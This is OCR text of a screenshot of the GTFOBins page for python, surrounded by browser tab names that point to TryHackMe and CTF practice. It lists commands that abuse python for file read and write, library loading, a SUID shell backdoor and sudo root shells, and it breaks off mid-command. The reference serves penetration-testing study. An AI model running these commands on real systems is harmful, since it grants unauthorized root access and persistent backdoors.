 TryHackMe |
Try Hack Me:
bamuwe/Tsc
tomcat - dep
asc怎么打开
ChatGPT
zip | GTFOBin
Shanghai Ch
Online - Rev
新标签页
URL Encode
Linux小技巧:
RootMe wp
Dr4g0nB4ll -
python | GTF
gtfobins.github.io/gtfobins/python/
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python)